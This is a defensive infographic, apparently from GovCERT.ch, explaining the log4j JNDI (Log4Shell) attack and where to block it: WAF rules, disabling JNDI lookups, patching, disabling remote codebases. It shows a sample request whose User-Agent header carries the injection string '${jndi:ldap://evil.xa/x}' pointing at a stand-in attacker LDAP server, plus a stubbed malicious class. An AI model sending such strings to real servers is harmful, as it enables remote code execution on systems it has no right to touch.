 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch